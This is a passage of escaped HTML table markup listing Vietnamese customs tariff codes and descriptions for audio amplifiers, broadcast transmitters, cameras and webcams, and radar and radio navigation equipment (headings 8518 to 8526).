\u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Bộ tăng âm điện\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.50.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Có dải công suất từ 240W trở lên\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.50.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác, có loa phóng thanh, loại   thích hợp cho phát sóng, có giải điện áp 50V hoặc hơn nhưng không quá 100 V\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.50.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Bộ phận:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.90.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Của hàng hóa thuộc phân nhóm   8518.10.11, 8518.29.20, 8518.30.40 hoặc 8518.40.20, kể cả tấm mạch in đã lắp   ráp.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.90.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Của hàng hóa thuộc phân nhóm   8518.40.40\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.90.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8525\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EThiết   bị phát dùng cho phát thanh vô tuyến hoặc truyền hình, có hoặc không gắn máy   thu hoặc máy ghi hoặc tái tạo âm thanh; camera truyền hình, camera số và   camera ghi hình ảnh nền\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8525.50.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Thiết bị phát\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8525.60.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Thiết bị phát có gắn với thiết bị thu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8525.80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Camera truyền hình, camera số và   camera ghi hình ảnh:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8525.80.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Webcam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Camera ghi hình ảnh:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8525.80.31\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Của loại sử dụng cho lĩnh vực phát   thanh\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8525.80.39\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8525.80.40\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Camera truyền hình \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8525.80.50\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại camera kỹ thuật số khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E85.26\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003ERada,   các thiết bị dẫn đường bằng sóng vô tuyến và các thiết bị điều khiển từ xa   bằng vô tuyến\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8526.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Rađa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8526.10.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Ra đa, loại dùng trên mặt đất, hoặc   trang bị trên máy bay dân dụng, hoặc chỉ dùng cho tàu thuyền đi biển\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8526.10.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8526.91\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" 